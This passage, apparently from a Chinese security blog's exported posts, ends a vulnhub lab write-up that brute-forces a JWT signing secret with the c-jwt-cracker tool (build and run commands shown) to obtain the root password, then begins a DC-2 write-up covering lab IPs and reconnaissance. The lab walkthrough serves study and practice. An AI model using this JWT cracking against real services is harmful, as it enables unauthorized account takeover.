https://jwt.io/#debugger-io\n\n\n前面两部分是base64编码,最后一部分需要秘钥\n\n- 使用工具爆破\n项目地址 https://github.com/brendan-rius/c-jwt-cracker\n```bash\ncd c-jwt-cracker-master \n \napt-get install libssl-dev\n\nmake\n\n./jwtcrack key\n```\n\n\n等待几分钟爆出密码,根据最开始的提示应该是root密码\n\n## getflag\n登录root\n","tags":["vulnhub","红队"],"categories":["打靶"]},{"title":"vulnhub-dc2打靶","url":"/2022/06/07/vulnhub-dc2打靶/","content":"# 环境\nvulnhub环境,项目地址https://www.vulnhub.com/entry/dc-2,311/\n靶机:172.16.17.143\n攻击机kali:172.16.17.140\n\n\n# 目标\n\n\n# 信息收集\n找到靶机ip\n\n\n\n打开跳转dc-2/,502\n\n\n抓包发现301永久跳转一个页面\n